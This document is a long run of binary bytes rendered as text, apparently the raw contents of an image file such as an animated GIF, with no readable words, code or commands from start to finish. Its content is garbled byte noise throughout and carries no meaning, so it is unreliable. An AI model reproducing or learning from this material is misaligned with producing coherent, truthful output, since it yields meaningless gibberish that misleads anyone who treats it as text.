C����n�DM"� ���t5�"`ŀ�T ��JwF���(F0�7'S)�g%0������]Ȣ U�8�+�o�]��}D�j��h{�-���G��~�6M�F�5H�O8@$`*I��Oj�h����%P"�W��3�2��lA���\G>k[����A����(T���Ɛ�3E�1�K�!�`Ld.K�+D��=^Ci8�t$��ҷv��$v#��L��P�*4���l�un1p�) �]�JW�ufu�]�XTK�΂ ��� �A^>�|� z(zQ��e�s���-å����i�A�t�t�mkP���ضY)<���Dqj,����fw���:L�'@� �}�CyWBHt���z!�,@����J�+L�U)¡���F;�t�B�}�W�a(�v� R���;���԰���0��U����Z�3�yl�����Ʒ��p� �n����,���V���]�s �(Cխ>�yX�?_ : u�_A�	%?��5�[��N;(l]���s�.
���%h8��Nt�����V��i$^�@	��ps�O|6�qyp����|6�A��k��x���zi�� ��Ưm� [X< ��=j_� ��F�A��$�W������#U�}�idC�g���`�2�C��(��@iL���9�O��^���+�xї�����qhd��Ŀ7��� �?i� � � �?��i� ` (��� 
܀=؃�@��D��D��D �$� Ё�K�d 0AiH�TA��~�>���@�@�@�@|�=���{�+ ��+¿�?���A'�@(��tB�i�+ ?/x�(|�\�]� 2,C3<�]X�[�D� �2܅H<�Bx�8�v�Bxv��w�:t8=�3,DC$�'x��� d[:<��:#Ŀ�;=1<D�At�B܅ ���ӁL����C3LA� )�DP�K4@	�>��T� �EB�K�R|�C�B`�B��T4d�0xċcD$�7���ػ�^,Db�AN4D/���K/H�ZLiЁ&��x���链�sC\��ۃQd�<�E
��D`����[���$��`�G�K<�>�+����[�"��h���C��= �j�E���A*��|�jD�P\��@@;l@�G�.�D`4�M�@vXF��?\�&�����,|Gqd�;�_{Fh\H�����?�c��@8J�;�=؅�<��E0��@/�D�`P<v`�Fip�jTA����6LŪL���C_��8�CDL���D�σ��cJ��8[x��[��s�a�Jl�a�E Gp���M���D���Y�J���@Z��=H����dC/|nD@PCi�����Z�Mb�J�t��w�=�DL�SJ���.�BN�($C�t���5�K�Ai�D3�H4Tê��'��8������64�����,���/���DĽ,�DLD��:��뻂����T����ŴD�DOL��F�TCp�5��9�C/؀`�P
�FXn܃�Á�KUT<�,Q�c�E�l��L�~�
�Ȋ,G�E �Q�|= �=]��LAU\I�+O7li@H}���5dC�F��H�� ����N����c�DP�=�'0Ax��0%FRlA~�@���M
Si�%��Q�K�dPޜ���\��<��|�]�0����B�>쓆C��
�Ǚ� /��lD�7=K�>�K��3�AQ�L���STMUK���DTTA5�uTV��؅D��:� 8L���Ci�����Z̆9��M|�<�9dA[�<9�Oa����UkEġD�T���C!5�>��T��V<���˴Lvp?L���<v� i@�l��PQ=KG�����[�n�>Z�Ab�G]���;Un�X[`@MX�
�ɌdP���|���������@ �����|��tC5��V5���O�#Qp�����X��LVUAk��<N[�R��H5�D��O�|�8�=i �!E�'PC<uCp$�d��Ub�FUtN��`�Y���M�ԂLK�%r�S0�g�N���4UE������btR4�4Fr(����$�Q�M��+�����C_��7�O���+�ҬE�QH�u��FM@�Uš��ũM��� 	}��$@'=@ܴ�Z��e@����Hv�NT$���܈Z�$�]x^�C�4��]��k�9\ڛ�DI�L�M�ɣZ�N�Mi����T����	|MTP$eɺtC L<�����]S���v� (]\TA{%Q�L���G���IÝ>Q����J�����HU\���{�`/I��_T�F��؁=5@��\'�E�Cv(F�mCw,�e���T��eҢ�x�������	���KU<p�X�Q�_|Kj%�i�D0�W���fU�z�Az,J��$��Qd�Q<@�%�CMW��ҕ���bŋ��4�M<�bTVB�DA�VS=�.��'@�:���F���4�(��DPQ,NxTŔ\��[��9��=�L),�$CN=?�֩MIQ}eX�[�==�L5d�=��z�M3%�]0�$a�lS���1����l��d�E5&��L�|SD��D8KO^e @o^<�k�=��o=��� "�����[g�;ױ���G� pT<�eY~�_nf���<�.h�>h�ˆ}\�C�sN��U����� ^���}h���S��i�i�.i���t�:� ��6閎��锶������=��i��<pXi��ix�5�v⊞��g��8�K� Hjʳ=ڛ��s���Ƹ�N�w�i��5,؇NM�V����X0C03��\<�^k3(�]�2Ha��3��0��\ ��j�<x�<�k3�����<��j�F�7�lʮl��8�=%ȁ7��ӊ��XH�*H�0��3�W�.xn(�*��nm���ϣm���7��خ��ȁ��W(�8=%x@n�V�n�m���f꩞n�n�N�� ~�����~0mp��WP�0m%�� `@��r�����~(n����o~��7�Ri��.'�!�o�'�*������mi�P���������n��F�!8pn���>�*0*�m��p~X�ҫ�*x���(q������>i@���/�!������qnPq%�ӎm���rPp#�m)ρ��~�=/�r0s1��ɣ���* =3?p.x#WC�q�^<��3��ދ=��7H��3��s>��P*HtE���7PtH�$e�X�qَ���l���qԦ�/�?QuR�n~�o��D/�*P�W�s7sW<*(*(�!x%������-Sh�=b/����N��lb�l�C<3��8������v��rx�&upw�{d�)�n~��>��~�78�Tx���tW����n���>u�Ҧ�n���{O���"wk O<3xC���N?��x����o�8=��x��x�y�3�r���Fn�n�OW��r�r�� Gv(��Vm=��?��vv�C��!�s��#��l���Kl��� ���/�#_q��x�z��z��z��n���Fm.�t�N<r{v����iw�\���p��������7]���n�!����?i�p����v%��7�l�'lʯ|˿|�^�j�X��o��u�6�׆nH��x������T���򳗆Npv�S�d?�g����n����ϖ3H�w��p* �Ի���~�~�o�ro�F�s~x�m��W�����D��SO�X�o����F������q���x�ɫt'i��|HU�Ç!�4x0��w�&R�h�"Ƌ��pH�*�.4�!�UbĨ­��?��QN�+3\����'Po�Ȕ��CH~C��,��)ԐRC~x#-�FCS} ��c3JF*�Ae��n1�k��-ܸq�Ik�M�%9�����+��^���Ҍ@.U���QiU A~�"DZ��1�v�c�ޅN{�--��7a#n|�S(b�9(Iŭ\�X1l�(�7���H��Es���#�N�|�bw��X��0䝧ᗆ��-j���!cz��U������̀@.���_$C�a%�}x ��ŅmQA�|���:���.�&PU�Q�G�յ_*Jp����V7tM�KTd���C�@��b�Zٔa��`z��O�ᗠ}�8�$�QJ�@J��A"�J]e��+��d��o��P*����!ERD]%���Lo쇛�U1D��U�TW�|���P�Ҋ_n8���I:)���@�g`��P�"���"���H�v���#&�������(FHT�)�~�q�V�
9k�*W)��J��9��Py-MheT8��L9�O,���o��L�=8놼�wW~�*M,\�j�SM���d́�ʻ��[i�%�`Юz��v�᱉����M��K1Iz+����W2J�kZ�1�1�|2����2�_�E��^�(aH���l9�ej�u�k����1b��M�y�)�����񩶾�l|BY�2֒
F�C�#�e�ʔ�J��'.\̸_�3�/y��IU��C�����tcj/W�A*g���Hu%�9�3uHU�������3I%xg�W7i�K%H�*!��	�U2ƒ�A�KJ]�gM[i\tb ��n�yAH��EF�E���u2q�u�O��u&��މ�qT��S��Z�w7)�)o;�髿>�� !�
 � ,    � l  � �	HP`����ׂ��3�$ıGq ����� 	-Z��䰠ɓ٨,)����*]ʀc��(sF�`Ƃ��Ⱁ#��4%,�Ӥ����x�ބ��JtĠ0d�OM�ʜI�XaF�)�-O�i�+�BBH�N�7�]�"J6��q�fњ&!Ȑia����˘/�]+�mۈ9��7��F�� `tN����W�`	��Թr`K�41���&D�����Y q�	�n:n�&*��N�K)A�au5�n
�
��;HR Zו�#��'���g��֭s��WPt��T:qd����W���4�k�q��D(PL��@���RY��At.ܗ�f;��:�\��8IsE�a�T򕅆:��'�@OA�0�H�R|���O��E�tх)�ɘUw@	Ɛ��j�iD$JZ���*B4�R\$C��)�f;�`q�_[
4������I�v -̃�@�,������vPN5�#L%y6�L�����I�&� �h��%f��
��?�
�t�^��@�l!Mu��j?�Dj�qy��$�Y`%��-.zbt�>� ��a�K0\fk��a/Az�"� ����\�):M���I���@�ޞ��S���0{3���M0��UC2����l� "�H*,�
*�ӱ��\_}�����Q�,pH�#	%�i-��=��?\E� ]��&}�֬�(��*�@�\�̱�� �ؑ
҂
r��i���J��|���4���|� e�����ޝ�F���a	a �B$��y��[��'�BNd�`�5Hl�{��@�g��5ҝc��)�7�^�;��wz�j\��y�	q���%�`~�8A$���?��UЈ{�QC0H�@}���Z盷���)�0-Q���'��k0|b��M�r��@������Ai�k��:B����m9M���X0+�ў
�􉬹�M%Ѕ.W@+ mm+K��(�z�-,0PW]��[ ���G�ŵ�7��^�w��Ec4Jw$7b/h�!��$�� NX�@�����{�rMKd���"K��_�!��,� ]a_�V�� Q%*�i|��np
��U�P��[&H���� �j����LB��M+� x�X��ytc�z
r��Ei~��V�0�4�/�܋fIK�j�#w��9��F:9Y*�3�)6ъ��_krȂ����`0�'ALY\d���	��5�� �����	˥N0V�E�>ʉ�f��b�k�3='����A�����J>��*�`\*A T�Bp��6Ǻ�-d���MH0I�XQ<�H�)��uV2��R9A�)De~����	� �EX�����vhsB)r��Q�H"l�I\�5��
W@�8d.�ܹ��.�Q2�g>GsNhd��c�BHT;n��(I*�rR�R2+V�(ݥ�%E<�+I�L�Ҝ8%�9Ie��q!@�h[���x�Dx��I�� �*�h��Z�R��4(� ��ĎBL���$���le��s�,���e�DR���p�9Q�Q��=��D	`Mb��к�22T�m�2���G����	�Ak,A�0K����I��1h�(�.Qw(έ���9M���J�220�VAǆ>,�k�D��,����`A��F@�`0.a!���%��]vN��-#}������%H{赆d'sH���g\ -?����g���8G�ʪ03��|�M�h.�]��u .0��Z��:Zr��������fD�y<d��>��� J��E�S�#�(��zfV{�k
�\�����yY����J��(A����h ��=�qNI�K ��ic���d��9-�},��C'��cZ5@��B2���0���F^��0�ͮ���P;?-T#.!4N���vy:��'&�@]���F#$,dFPZ�HL>����P����cd�C�NOc�J��$Rkm�JX ��"�2���u�z�c6�&�ls >b���3BP�E����N��$��)	��i�3T4�xHLa�M���0��<��q�B �Q��wnkD�\�`,�_uPAH0�
����	m�!��o�;E����o:������RL��G?��B��&4!xW.a��JݜY��hD�n{�b7�lγ��B6㠃�G����^F�c��X�D0x�?����!�{y�� 
�\ Y�Vq�/ �}k7��qRL~Ӏ�)h��zq��D��}���/.w��q�;�\�I��%���RN.�sr�܇�Q�`�|�p�h�(d#�����O�@Ʊ�٧;F�i�u!p=�q� _G�|��79���SYgx�Ws�f�s�����p�6q&d���v!5�$��	�um#�Q�}��0|����u�ax����aX ��� Y�w���16�V�G`��q�m��W����A8��u�q?F�V!@fbFJ�'�(��0n�o�QJHd�9�X�{�X�gs��n�P��#�V��F
��;� 4r� <�	���y��2"".7n�Y��GK�u�gx[��qQy'�@O�8ґ:l�$�A.�9e�`�%
�������� �x��6��F��=F��-�!3vc�R�<��0 iL�L�c��3Y[0�'� �$:���
���ia�!p*�G�S&a%�x��r'cQ�Ct�M�`�x�Pq�s��n�F��X�� ��0�5#l %��	���R��q� ��QH'a����yp�׃l� ;@�'�S��;YA0�W�0��q")X�V�f�gP��a��t@W 0�u�p��iWq�X�R]�=�|]r1��.�!�#���B9~5��1��'aV����a� 
F i��{gXy��iq�ij 9*�3y�)r�(�f��c�3�B��:���@EA�(A�q��X���G�l����k9!�;�T!Z2�tY���%P������.y�����wA�9�P�id���h��;�a��H
�	�� @
@��s��/���/�~�3�C���y�E1��F���k��kчa�f���ب�|*dv��X�u���	�.�b?)+e���S*�qp1�}D�.wn�����AFnS9ԙl'�rV��m��q)�"���⩞D4f���`a��)g��fFv	�v��cDd��M�i*)��Zz*�	.t��%��X5Z���fpyʗ f�6f�Q����F�䦧�a�S�z�c&�RO���ը�h��R�`Q��t����	vک�P�V(a���0Vh�n�}Hnn
d��&qi9q	�:Z�
�q��.�ECa>���A<i� �Q�F �w�"\ ����J- 3!��.0 b8g�=k�2��Ep	M:�o���?v�&ᇪگȐ q�k�?D(%=$"������4ave:���`��`�ٸ���{D5��rca�[�O,�*�Z�b%�	5KN4A�:�Y- ��{䖬ۇa,��(j�ڸkF��i��.�1g��vu�8
�2�S����[�$}���'��Fa7d�Fa�9da����s��j#���'�@6�:N�K^L�|��l������8�b���6�� ���%�k�t.Ga���э�ٍn��ng��f��.v�� =bj�c��Erк������4���)���*7u��`���(�'�cxI��*��{i�K��!0������C���4Eۛ_+<q	e頵jMi�'+�2o�q˟&�sjy�צ��s�i|H�a���9���G4R����:�)C�s�"#��@��;��;�N�����������:1�.@��P��j�zRH��0X�RR�K~���q<�0`��+�md�~�p��Ȣ�@��b;N�{��� ��1q`O�9Փb�E�4bi@�УwHS[MQ	`�(��c?�ct|.@ǸF
��Y
�%	�}ܿ��0�j6	B��Ŏ�XAS~ 5h���|M�B̡Ή��<���b���/6�X���"��1�p/�{�z ���2R�'X!�=��<q�z|�Z�Ɍ�G��t�`!�\"C3 )Z�5�� 	��A,P,*j���\�qpj���°CеM����9��ܦzVXϯ)?. �\u*O��0!`��\,ͭM��.���W�S8��Q�0�����s����m� !2k��.�q��`p�?��?���l�5fs<�7Y��i`-��'z&�Ģ%��/R+f!I�v'�K�1=6b#?&��.p�i�k�@�\��J���k�,XP�a�Z���JZ�K�	~ ^AY*}�ٰq�GV ;��K� X����״�M�9[��-EpScuj�	@�/��!�-z8j\g�u�9� E�v-%{4��6,�0� �-��ۤ
�mӴfw!45��B U��DĦ\5����1��=a�%<2�C"i�6F�Ԟ�3������t�<���&�3��� �-�Mm�� ϫ���C4Y���8��]��^�2Y�S��$������)������}�J����̹X0i� �g�6v!S
C�W���iE��k5\��>�A��=��6�w�,4_��Uz'?L*�0�Pfe3� �d`V�Ĥ0�� �;�]>�o�8�������W'TI���iA
����`NV`cճ������A@���wq0�ZS[Pᅦ�&"�=	�
j�uA�^��q �׽Q��s> �`��I��^��"�b9U,�8�j�^1j��M��^M.B{��u���h]�4PU�$��҉��6�^aꦎ�);YV�љQ�. ��Fߔ�$�t�GV0u��
ݼ&_�l)�v��[wGm0`%X�c�} �	�F�5'"��cɽ�2p0��4K�!k��)?��/��-���{w���VV�+!?Y  ���,��q7��_��#�0�fZ��BP׮���f����j�n�� �awҮM�-�p�q���JT���q�~#  f�n4�Np��Ew�g���=/�M��oy ���:%6�nOzU��*������?5�&1v�L��~_GGk  a��7�q	x >��vw��/���q_�xw�~��p������@��v�2�����t|	����u��, kS@��6^!��� �J��M���O���H�#xIM�-u��Q��� R�� R�P	Y�C��GdϞy��OO�8�вҢJ%�0�A��<sF��J%���ѡϰ\�����n����&Y�ĉ�"A	�6r嚵aAq�qACI+�(����>��s��ʕ[����q簑qF�3��� I��S�I��<t��aD��dC�d�6�W1��/�����#Z�Qr �	��%�A,��%H0H�J,����:�lT� !s���3{%�i��h�
@�%h����Ej��X��?9�0�����'�h�<5���-���,0��"��7L�C���-L=�&x� !��g6ў�g��n#�t��l��Z���þ�)5�`���ZCa��B�.<��� `0�H�}�#ġA
�$��<�R�i(� ���5?[�������Y   ��M:������֫*�>z���:���%g��	AUh;��bN��N�U��$%y$h�8��<��<��h. W�j�N��j�s��� A�[ HA.q#���Q���@̒��h�p�=[A���UVA
���(�>���_g#�
�(�܏����0�S���Rc��
&R<.�6k�-Uے�FTQL���+�O�����4�������V)��y��g�r�7�[��U[r�W_:�Xt�vء`��V��h?��bzu��
�G]ә5.ίLG��&���V�w�.�2�m��Ɓ�2���QY(�:����� ��{o���י&�}�޾7�p��-�Β�F�q�#O4�J�:+��;/��l�|t��:�Ht��`��t<���kOO�׿�Bu�{��(��ɝ ��w��(x��W��Ν/I�ա��p�ϝ����� !�
 � ,    � �  � �	HP`	�$��Q���H(�g��UB2
����@C��8P�I(Ϩ�(!�K	+c�!(AdH�8q� Pi!ߍ�����%L��4B�0�XE��ƍY�aPH��H�I
DIV���	\�	�'�ٚ;����g��	�����0�T�� +��ATy��{B ��@���<,��_T&!���6^	"�]�v \�xc�V� �g.���� <^����q��T�S�)�-Z<$;��u2����/5k����-[`j���'a���ZIZ��}�gٻ(�`�4�&�t�]��J��Uz�fy��j�v�z*Et EP��AB%d1A}�ه���@��C!Eu�Lf%x�N8Rm.A��?Yd�<a����4q�@��S��h�)fɞ0����@*0��mS�:���l�e�p)�j=e��g����WCI]��H\�t��1�Q��ێ/9�f�p�UۜM�Ǧ�vj�?�r�וzI����ň%
:h�q$�z�Cb�֒i���f��n[.�&Øә�k^���iw	�J'���f� ���F�,P�|����H�uEP��)�'c�ǝ�2���B	"�k�jo�\��2��o���D�i�f��]����I�J[-�,p	%�M^nA��$]��4,F�`2	���i�z)��4s�o�2�TZ�v*{�E%�'�HK�������}�.V`p�W0��TE7Zhl�)	V�!v�(/ԂE,����č�t���#�V�4��'c�#� Ӓ��S��@���xqP�Ȕb=��V��5uú+�`�z�	I���!� �
���V$7���]�Lo�U��|u6 ��c��#~\�Dp5A,����\~؋�"H;�@G�taL���҂���^qP�7�����9��^�0��S;be�: D�Y$#��jT���j��B$�@��D�"�D'6V*���.�C�8L �Y��6�\�d	K����H`Z#�F0=��c~9�b�6���@�L��@�f��\�# ̂06H�'
@ OT`�"��P1��Jj���h�@���?�G J�Ob%���g+A�C�R��,:)��"�:
A N|�"���Y�^�rB98����D����.3iH��`]Tf�ƹK8D"%v�	��:?������� �0_tHD2r6�$��[�Bm�G$�ˍ5d�QV���Q��~x6��))��s�#�/R	�K)�M����lN%$���@�QKf�怉�"��Eڊ�D��ӌ([��W5��")Gh.6M+!̻��vFG0��GVX��:D2��Gs����C���pd���}Q�h�P��X����ճ:#j��O5Ԓ ����QWL�� 蜴JIQ�?���A�t� �)���'�_��D@�.X�� J+2��$���#	ɠ��&�Du�y��<����}D��Wٗ��\��!��@��~bP���	�V�tA"��4�����D}�w,1�\���!�-�ӈ�	͆�f*�e.M�4 шdT�@��Q�\LK/b8�кUt�Da��v�� ��aW�f")@+h�����D��}&Dǐ'j$x��d J��[܀C��T�DE &+1S�D��i	��V� Qo^ǐ���H+,@�`ba*�����"�����o�D�U�t4zן�8��*���?jJd� `�B��X�#��I͒�0�4Ɛ�ӂW��?,�Z�����-D���d�)�HZ�M�� �z���Z� �$��a7B� 2�g%�|�B��簩��ɦ��p�	���1H㨦�?@,��ҁP�?!�[�"�03��S��%Ӡ8�F:��p��3�Iu�Ǖ��F��a@\Bj��  1!�����I�8Y�N�텍�a�x���5hkA܅�u�.@�Y<(M��YT ��G�)�� j� ��\� �xA. p�0B ��ǻӁO~>؁��V0W.���2��bOsY �;�0`��(����R#G-9$N}�����!n�����-B�`����=K�Gq�}����� sA��n��kZk*��G��j��!s�@������C\�j��ّ8�O���R�@`A�`�П��������|S�2� 	E�@�=�!>*wSnPO��B尨E`�7�ُ�MB0!4� ���A0��4�j0B4�����E��������|8� ��,�(.Tsx�Էs+^�_��]�>��0����(����#N��p.�	B�X@AO�g�#�P	��
ap� [�D�"p�p	G�@!A.w�F% 
1fF�f}cpZ!�r`y&�
=�~l' �s���w�	7tC� w��
�gp��;�WP|0|p |��`�������°�6�����id"BeW��y���m]7e �`b)�:���2� �6n�q���\�s	X�p��!x�cEx �x ���x����7(πpj h�2k�wjBB�Z)wya��prS�e]�n#�R��C��[P��M�q@Q�%T���:؋~ȃF@��� O2�`㐄�����ƀnV6^���})Ge�j��eۅ��W ����!�a����[p�3gL��!!t B�CX��@�Dx�TQ
����d�P&�n�Wr�u��f�'T1���3�0a���k�zL1,���{)����0��`�Gx��
e@���0�o�E
 OL�f����E�^�� �%bdX
�SD��1dQ0!QU��R
�E8hE0�W OIx�T� 1�����-��R���q��g B[�V��hi�H6������@id6� ���o 
e�
�X�|�
3���� ���x$@L�T��W<���^�U K���pWw&��� p�WI^	w:�{�'�W��p㐌C(����@��p� �p*�40#�U��r���?2g�AՔ]`��7��g�t�g9ً��<���wp��0��P�D���x�h�O�`� ���x�#=մ��B�y������k�!Q�Q-��%P���Yt���!�
��`Dh��`�a������ ���������UL1�Y�|��g�.�P
Pj6��$�T6AL�9p����Ѣ@�C8�OB��)S�Y�W�Lh��i� w$@��3�$|�35A2�"&�!�8`�`/u�%8��%������� � ��x�y���[px�gt�ztဠRqӠ=�B����B ��0�?�<w�x��� �Z�0:�Y�EP�h��
/��2���|[
x��o��H
�P�	�9Q$��At[m�?�Q>z�tO�@�%p	���h�y e����O�t@
���Wx�Zx!p��@1�ew����r0�>����nm'j�A�J����p�˘��j�_Z�����j��Qx?Pxr)��2��2�q0�2ly��$�SjHW�K�GUb�)b���e��E8e�-򫋸
W@�N��aP�Ckt60�-�rx01,��;%��mǳY�;isljp)J���[���@�y0�p�������)�[ ,۲R�92 <�,��Id�Uf+<}*3��qpS+�4EaBۇ���ĉ����X �S�`y�0tɪ��Ҁ@J
?0�E:��9�DB�-d�z�D���9��//%�A�d=���:8x�ʇX��;��� 
��x���pjt�����6��Ȁ����4H$|�jg229+J�0|����Ķ�[�1>�;�X��w�ۇ�wjpMн�7������$l������ �Z&�N-P�o�\+bA�9���A%PR	!
�W���� w��k��x��x�;�р�Jt�Zp����~a2~0-0z�3��Û9D&�IL9�Q�#�~ A��E��9h������j`�X0t�G�)X<+\�� ���o� Шu@o"������n�����!<:��x�锒p��I����p��p��o�tt��ʺ��\�&���x�L�!`Z�		�+���(���C�MB\=y<�iۑ�������ɼ���;,:����:���/�6�o�,? b�"����\*+1���w|���r�@����
A���ܽ�`�`��L�L�����EG��\!������:�L*8"�1��M���Y*�v#��o�{��o��w:�p�<�Z*��yp��:�l���+�rC0�xy��!|�$u4��Sk8�����{�r	H�� ��)
�%�x�\�"�χ��sW���* �D߱!L�V�&=�,��EpM����� 
�̛��	g�P�Ő��Z��sR"2(D�:�#����O��h���5�4�'�H}pW��2ԟ�������K�Z! ��.�-���)5������˙s�0�"0Ct�����ԟ�ޜ��%K�'|�Kx)��?� ��ܹ�NZR~ ,S/qӔи���X5����M$�/�zp	g�}�޼L
'\x�:�
3aL�a�N��|?����z�f>����Q�sb;�K���g~��-`��0}����A���L��
3'�n�����x�l��/.�%t����-���a<"R$iP��<��������s���wφ��!�o�]�6��z*��M�81��"�a2�p�/E!�]�-p ��0C
�0޻<�˧�!�|!�/��2(�����2���2b�3M��^c������`��	��K~1�,�~��<���6�rΣ��ľo�%υ1 �KԢ��^�Q_��L���l��w��v����~/��9.�V�:�,���� 뗣�Y0�A/�J��/�~�|��+�N
�����C�,����?���.���!���%(ل�ŖnT���m�2�h/ʎ��ol�3��p	���L�>�?�s55��Z���s.��������Ʃ� kq0x)����Qy�?�/�#��0����f�.��qc��&n��ί��������m!��d!��57$�:�2<M��^��0�������H� �v/��-p�L�陾��0o�2�1&�x����8��R��1����$�Sk,e����.�䈻�R�:m!q�'�-}6'�!��5di�w�QS2�sI�72%��!a���ViuУO?�?.� ~P��	��$X��3��H��C�
iJ�xP"	?*������0��?A0�$���ˁN�hd󏍌?
�܉,�	��@�E�u��d*����v��Pc��\����2&b�$!A	 ���'D�����@Ȉ	u�|�ѥ������b��8"�J�1�}A���qAa�;}j� @��jFF�,Y������	$��S'���Y� pZ���/�`����/3~�hʃ�\�t���E&�˜f��->	���2�/$x�}�,I̔�A���XhRi`�L�s�����J�"�N:@*����"���� ����j$�>Q,��#� H�L�	<�G (H 8H��@��B�u�q��`�5�B��D���K`��!����ͻ�&���d�,r��Ƽ�F7�q ���/]��f@09d��2�)�)����B�v�)c�ᒩ�
��A�5��D8�c��@�T :��ب�>=i�ƒJ���aŁBT-*5kb�8�lLF���T�4��G'K8�=�V1�āxۏ !d��!]RKm���@B��ҟ&�2G��c�-��r�-���.I(v�e���N����Nr��=R�j\U��s���$ �J��^%�n����G���:�Ej�."<Z��*��YK��F1#6���s�T� "��?���$ �ݠ����A ��(�^�iRb��m���7L�)Q���1h�%E�Xx���GH:�SA�F!�9jT �H���K�	� (��������<��g�ѓr���J�� d�-�HSEv��v�I��K�B�T	�g�E��	��b��0��ˉ,J�ɛ ą��G�KQc��� �_>��
��<���H�b,�� ��,�J'R��'i&U,��.�@��` `Vi���<�d������t��������� �R�<',DhqƩ��A<?��"����;@%�"�S�Ȁ���LZ�*6�Lk����}�{; ]^�,�a�bA���x� -`W�7�&�a)MPC�0��D���pZ�D�D��S�D�Y�aΛ�M����\b{|�q�a)E�aCc°�.bu��aJ��h��E�B�`�aLj�x�."�} � ��!��]B_E�
7���%?���2�\]M�� ���9B��Ѹ�^����XGE��v��E-nQ��n^����9��<M@DK��ļX��Da��y������X�pIj3�	H�pʠe:��FA�'Be��G4�FPb1�k�BJ �n����A�i���3�:�1��8Û��G	 "�"d�"�@��l�T�;`�	�@�iY@��*�Cb���E��UF�$:F�Px$7':�`�;&�� Vb��X�9�9�%��@f�!�tӕq0�E�l�� ����2.��)���8�V��\6{X�*��
�>�����<O	.�r �B�%/'�t,@�Q-)���u������J>�*���Bq��R�nɱ�7��A�"���-��Ѱ�$�d�é���u ���L����b<I�������
m�7����XuX�&2S���'ȕ�~_��Щ�X�Ԁ#D8�ҕ�-Eq�Z.����������%P-^K���j�Y�7p����"Z�����naa��Q<t�� � �<�\�2���)���<xD��F��c� [�a()S�A�FE��C��x�'&	��3�-���-�� ���"�L~���+�6�H&t���(GY�Ar<�hx��щ���-]h�.�������-$x�]l���
�u����&q��uC^7�iH��x�L�{ɥ�LyG��������x���]�K&��mK���!R
�C�m�,`�3Ǳ�эc�#�I��ܽ�=�c ����� RJC�B�7��\\����;ؑ�x���h�@r]����@"�o/�!Ҁ-�sp�Kc��0�ގ$����ƸK�@��N3�"[q�\�:���'@@:�-�k�']^`@"�� �3�&�z�����#�X���t�b�^Aϟ p+�V�{�@ԥ.����&(�.!q�[��NJ|b��#��Ź�M�v������>uy��6A۟0v��	�:��y��{ >� ��0�D��T���!@|| �m�����^����q���5Ё���zg���_�8��4�N��C��m����}�ӽ���Nwi>:xz�M��=�����?����|��?��~��G�t��X��=(�=���$`�+>�k)[��:軝��\[��S��S=ի<ċ:8����[���:/�����D�<�㷱#�=����ӁÛ; tAx; �'`��]#��c�`�$����]#�\+����ۉ�,+p0�j8��`���c ��5uc�'@A�6���3�'0ix=����$ �Ё�˽$� DÁ�>/���s?6��wظ��'���[:�S����˲�����#�哭\ۀ���p?Ƴ?�?X��i��c��c?L��s�DX=������=�;v`�d�'X�D�>��:^�g$?
X��S�Z\���;�3���D��3�3r��,�B�0:=C������;�;ҋ�\;>i�D�:JlǟKD
ؼ���x�?�;��[�4�H��'��:d��#L��;�� t�L�=�|��ۅ�{�N�O�� G�Ĩk;�K��s�˓(� ȵ�3F��X� ��k7w�=d��d�����+|4F� u���ӁvJ�� L�{�+�3>���ŧ ��kJ�� s��\ۃ�: 0�C���t��:r���t�XE�����Z���\E��ɔ�>��w;�c���\#ǒt�p#KR$G��A^䉦SĹc���3uk�j����]�C;�5�$��e��D��C`�����x�KD2�;<�$���= ?�Tĩ��n��F2�S��$��KĂ(�Z��d�x�!M�C�ׄ��B�D����=<:x�9w��Ӝ�'p�w�=��2�89�E�,=��	�8�,���L[���Ķ1��T=c�=[8�T��H��5/��1����#D\�����c��Bi =�<h�U�C�3@��D`9��=I�Ե�KKXL�o����̣K���@ \E��R�Rel���G�d�j����J�$D2�=s��c��Z��388�S%t8!R"�������苾��?��H[��v4ƻ�����˽�;�h�0� ~+��ˆ�3:tK4|��Ĳ��5v���B��S�HPP;�S#|��l�kK�4F�����d�e����KkJ����?`H�s�������*LӁh>s`��t�^�J�����LU�S�ЕT�$��ՃF�ܵ@�ثé� r`� A��ց�R`S�ӵ1������h>i����\C��� ��!ճ ��=]=�R=@�I^+��tQiH��<3���K��I��`�T]��\�:��A�8i`��B<<�{�1��\�U�����=�PȋU
�ո�5XG�Ș�M�<�0]��\<����E�cuK��O�,���lHӚ���J|<���P^9���4ˏ%���Z��Zrm<A�>�}O�4�86��$8�=��ԛI�<��+�D�:6��6ө�áUV4D͏�Yۼ���,��F���ۅ��x�ԭ�]�A�����X�����=�G����v�Ae�$(�#�=�[G��πc�=H�ҳF��K�U���ĸ�^�� r�5L\�'�86���d??)2A,�]�7��Q�<;������h��<�8���: ̽�` R���o��l�`	��	&��{��Sƞ�8�Q9���=��� �R�8vH;ց��5UJ
u���8���񳸸�̹5���ϐ�s�Oչi+��<a]�A]b(Tbi�1�b����K,�b-�-�+�D�H+�� ����1� ����p�.�� `c6��2Pc6��1��5$[�/c/��/��<>��m�:�E^dFndGc�F^��(7���%J�ik�2�>��I��C���5�Cމ�DZU��xP7�[���s���c��Yb^+6p�h-6`.���(fc޾`�^^ t�U��h�!�c.f^�ft�UU7C���fpgp��O�o6g�X�ɋ�!ȁ�h[�0�w�������O�~��~gbeK^c�x�03��X�3 nn��%��n��!m�W���h���P�XP*i%��*� ~0 i��3���r`�z���7H�r(�T�����7P��{������~��g���7�:\ u{�Ni3�.�j��W��T�*��X��Whh���4 ��h�����g���X��� CP����fu��*�k�5s����� y&��N�����!��^��h���7е ؾ��r�C��.��g�N��늞�FR7%�n��7Ph�^h�~�X�h~��.���C�b�S���*Xn*���~g�n���!������r�l�����T� 3�<��(���n�l�����f�*x�V�\3�*���#�W����Nh�.�am=C03@oyF��6�馂�����^ʁ4 b��p��T���b��7��fi`���	��wgW�f�*��p��gO�Tx���WP��~쏃���نl��h'�r��H�t�a�Cx-��W���TP.��,�5>������*��/�8p8��,����hҍ��n���h~����x.�7�m5o]�����!�n(ix�{�n(|�*�a}l���'q������<�3�s#f���P��Tx�T��kn(�R#�h�~�V_W�~�z������5����w���Ng�rڮ�!&� 킘�mOi�n�\k��VO���Nwu��T���Nq�.iDOt���خ��ֵ8�xOr=�x���J�u��J��a]n�g�/����>p�]i�t)��(�f�s�6�j���ˆ�^�\{�������p]'t.@���8��!t%�t��k��i�~򷮂t�bf�n8���W h�Fyi���h���Fx�v��x;U�X@o��n�n�riC�o* p�fii��6���QG���jC �Xh�u�JWw�^s�����qR��N�?G鲯t���Qw������N�ӖrC�����l]����T(��C����t�`}�`���n���o� �.6im�?|��'�x�rn����7�w�i����X �w�y5�o]��}�������&�&�v��.x��x_��g~|V��}C�x憊����nx���WP�! �X��,h� ٤��[CҤ�I�m?�rX�JCn��	�ƥJC9�p��e`�r��æ��I���_7�
